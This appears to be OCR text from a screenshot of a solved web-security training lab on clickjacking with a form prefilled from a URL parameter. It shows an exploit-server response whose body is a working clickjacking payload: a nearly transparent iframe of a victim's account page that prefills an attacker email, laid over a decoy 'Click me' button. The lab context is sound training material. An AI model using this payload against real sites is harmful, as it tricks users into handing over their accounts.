 Basic clickjacking with CSRF tok
Clickjacking with form input dat
exploit-0a
Exploit Se
https://exploit-0a27006b03c56fdf8085345901cf009e.exploit-server.net
Web Security
Academy
Clickjacking with form
input data prefilled from
a URL parameter
LAB Solved
Back to lab description >>
Congratulations, you solved the
lab!
Share your skills!
Continue learning >>
Home | My account | Log out
My Account
Your username is: wiener
Your email is: mian@vdsj.zdov
Email
Click me
...cf009e.exploit-server.net
Craft a response
URL: https://exploit-0a27006b03c56fdf8085345901cf009e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Body:
<style>
iframe {
position:relative;
width:700px;
height: 500px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:480px;
left:80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0ad1007903f26f6c80e1352d00da008d.web-security-academy.net/my-
account?email=hacker@attacker-website.com"></iframe>
Type here to search
13°C Sunny
ENG
8:42 AM
4/28/2026
6